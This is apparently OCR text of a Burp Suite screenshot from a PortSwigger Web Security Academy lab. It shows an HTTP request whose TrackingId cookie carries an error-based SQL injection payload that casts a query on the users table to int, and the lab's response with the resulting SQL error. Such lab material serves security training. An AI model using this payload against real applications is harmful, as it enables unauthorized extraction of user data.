 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets HTTP/2
2 Host: 0a28003d0351156c807a62cb007a00fe.web-security-academy.net
3 Cookie: TrackingId=zoEelT8oug2qYxK9' AND 1=CAST((SELECT username FROM users) AS
int)--; session=3AUmsm67VSgt93HNAWWdAh58p34UGICU
4 Sec-Ch-Ua: "Not-A.Brand";v="99", "Chromium";v="124"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/124.0.6367.118 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a28003d0351156c807a62cb007a00fe.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: es-419,es;q=0.9
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render \n
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
32 <span>
LAB
</span>
33 <p>
Not solved
</p>
34 <span class=lab-status-icon>
</span>
35 </div>
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Unterminated string literal started at position 95 in SQL SELECT * FROM
tracking WHERE id = 'zoEelT8oug2qYxK9' AND 1=CAST((SELECT username FROM
users) AS'. Expected  char
</h4>
46 <p class=is-warning>
Unterminated string literal started at position 95 in SQL SELECT * FROM
tracking WHERE id = 'zoEelT8oug2qYxK9' AND 1=CAST((SELECT username FROM
users) AS'. Expected  char
</p>
47 </div>
48 </section>
49 </div>
50 </body>
51 </html>